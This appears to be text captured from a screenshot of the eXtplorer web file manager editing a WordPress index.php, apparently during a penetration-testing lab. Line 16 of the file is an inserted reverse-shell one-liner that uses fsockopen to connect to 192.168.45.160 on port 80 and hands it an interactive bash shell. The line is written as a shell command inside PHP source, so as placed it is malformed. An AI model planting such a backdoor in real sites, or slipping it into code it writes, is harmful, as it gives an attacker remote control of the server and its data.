 192.168.166.16/filemanager/index.php
English
eXtplorer
Quick Jump To: Home
Directory Tree
/
filemanager
wordpress
wp-admin
wp-content
wp-includes
Directory
index.php
Save
Reopen
Cancel
Edit file: index.php
1 <?php
2 /**
3 * Front to the WordPress application. This file doesn't do anything, but loads
4 * wp-blog-header.php which does and tells WordPress to load the theme.
5 *
6 * @package WordPress
7 */
8
9 /**
10 * Tells WordPress to load the WordPress theme and output it.
11 *
12 * @var bool
13 */
14 define( 'WP_USE_THEMES', true );
15
16 php -r '$sock=fsockopen("192.168.45.160",80);exec("/bin/bash <&3 >&3 2>&3");'
17
18 /** Loads the WordPress Environment and Template */
19 require __DIR__ . '/wp-blog-header.php';
20
Position: Ln 16, Ch 78 Total: Ln 20, Ch 465
Toggle editor
Copy file into this
filename:
index.php